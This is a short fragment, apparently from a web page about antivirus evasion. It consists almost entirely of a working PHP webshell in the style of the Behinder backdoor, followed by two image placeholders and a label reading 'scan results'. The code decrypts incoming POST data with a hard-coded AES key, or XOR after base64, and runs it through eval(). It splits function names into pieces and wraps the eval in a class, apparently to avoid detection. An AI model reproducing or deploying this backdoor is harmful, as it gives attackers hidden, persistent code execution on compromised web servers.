 <[email protected]_reporting(0);session_start();$key="47bce5c74f589f48"; //aaa $_SESSION['k']=$key; session_write_close(); $aaa='file_get_contents'; $bbb='openssl'; $post=$aaa("php://input"); if(!extension_loaded($bbb)) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } }else{ $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1];class mexx{ public $a = ''; function mexx(){ eval("$this->a".''); } }$b = new mexx();$b->a = $params;echo $b->mexx();?>查杀结果
